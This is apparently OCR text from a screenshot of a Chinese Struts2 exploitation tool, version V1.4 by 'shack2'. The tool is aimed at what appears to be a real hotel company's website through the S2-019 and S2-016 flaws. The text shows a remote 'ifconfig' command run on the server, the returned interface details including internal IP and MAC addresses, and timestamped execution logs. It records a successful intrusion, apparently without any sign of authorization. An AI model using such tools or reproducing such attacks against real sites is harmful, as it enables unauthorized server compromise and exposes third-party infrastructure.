 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.kaiyuanhotels.com/home/index.htm 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr E4:1F:13:2C:D3:3C
inet addr:10.10.0.249 Bcast:10.10.1.255 Mask:255.255.254.0
inet6 addr: fe80::e61f:13ff:fe2c:d33c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:441363683 errors:0 dropped:0 overruns:0 frame:0
TX packets:448627050 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:162768456690 (151.5 GiB) TX bytes:446699890754 (416.0 GiB)
eth1 Link encap:Ethernet HWaddr E4:1F:13:2C:D3:3E
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
正在获取Web信息，请稍等片刻........----2015/1/24 16:08:13
获取Web信息完毕......----2015/1/24 16:08:13
正在获取Web信息，请稍等片刻........----2015/1/24 16:08:15
正在执行命令中，请稍等片刻........----2015/1/24 16:08:54
命令执行完毕........----2015/1/24 16:08:55